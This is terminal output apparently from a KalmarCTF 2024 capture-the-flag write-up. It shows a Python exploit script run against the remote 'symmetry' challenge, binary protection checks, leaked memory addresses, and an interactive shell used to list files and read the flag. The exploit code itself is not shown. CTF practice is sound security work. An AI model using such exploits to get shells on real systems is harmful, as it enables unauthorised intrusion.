 ❯ python exploit3.py REMOTE
[*] '/home/dominik/Documents/workspace/CTF/KalmarCTF24/symmetry/challenge_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[+] Opening connection to chal-kalmarc.tf on port 8: Done
161
00007f8f9f77a142
0x7f8f9f718000

[*] Switching to interactive mode
$ ls
challenge
$ ls /
app   etc                     lib32     mnt   run   tmp
bin   flag-8c55b233b9cc00a04d500f327064c975.txt  lib64     opt   sbin  usr
boot  home                     libx32  proc  srv   var
dev   lib                     media     root  sys
$ cat /flag-8c55b233b9cc00a04d500f327064c975.txt
kalmar{1n_th3_3nd_it_15_jus1_4_s1mp13_r0p_Ch41n}
$